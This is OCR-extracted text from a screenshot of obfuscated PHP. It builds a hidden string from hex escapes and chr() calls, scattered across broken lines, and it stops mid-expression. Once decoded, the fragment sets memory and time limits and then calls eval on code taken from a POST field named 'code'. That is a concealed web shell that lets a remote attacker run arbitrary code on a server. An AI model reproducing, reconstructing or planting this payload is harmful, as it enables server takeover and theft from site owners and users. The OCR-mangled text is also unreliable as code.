
2
).
"bG\x39\x6e\x49i\x77"
.chr(
119
).
"\x4B\x54s
\x4e\x43k\x42p"
.chr(
98
).chr(
109
).
"lf"
.chr(
9
9
).chr(
50
).
"\x560\x4b"
.chr(
67
).chr(
74
).chr(
1
16
).
"\x5A\x57"
.chr(
49
).chr(
118
).
"\x63\x6e\x6
Cf\x62"
.chr(
71
).chr(
108
).
"\x74"
.chr(
97
).
"\x5
8\x51\x69L\x43A"
.chr(
105
).
"\x4dT"
.chr(
73
).ch
r(
52
).chr(
84
).chr(
83
).
"I"
.chr(
112
).
"\x4F"
.ch
r(
119
).
"\x30\x4B\x51G\x6c\x75a\x569\x7a"
.chr
(
90
).
"\x58Q"
.chr(
111
).
"\x49\x6D\x31"
.chr(
10
4
).
"e\x46\x39\x6CeG\x56\x6A"
.chr(
100
).chr(
8
8
).
"\x52\x70\x62"
.chr(
50
).chr(
53
).
"\x66\x64
\x47"
.chr(
108
).
"\x74"
.chr(
90
).
"\x53I\x73\x4d
\x7A"
.chr(
65
).
"\x70O\x770\x4BQ\x48\x4Eld\x46
\x390\x61"
.chr(
87
).
"1l\x58"
.chr(
50
).
"\x78"
.c
hr(
112
).
"\x62"
.chr(
87
).
"l"
.chr(
48
).
"\x4B\x44
\x4d\x77\x4b\x54s"
.chr(
103
).
"D"
.chr(
81
).
"\x6
f\x4EC"
.chr(
109
).chr(
108
).
"m\x49C"
.chr(
10
4
).
"\x70c"
.chr(
51
).
"\x4El"
.chr(
100
).chr(
6
7
).
"g\x6B\x58\x31B\x50U\x31\x52\x62I\x6D\x4E
vZ\x47"
.chr(
85
).
"\x69"
.chr(
88
).
"\x53"
.chr(
10
7
).
"\x70"
.chr(
68
).chr(
81
).
"\x70"
.chr(
55
).
"D
Q"
.chr(
111
).
"J\x5a"
.chr(
88
).
"\x5ahb"
.chr(
6
7
).chr(
104
).
"\x69\x59"
.chr(
88
).
"\x4el\x4e"
.c
hr(
106
).
"\x52"
.chr(
102
).
"\x5aGV"
.chr(
106
).ch
r(
98
).chr(
50
).
"\x52\x6C"
.chr(
75
).
"\x43R\x6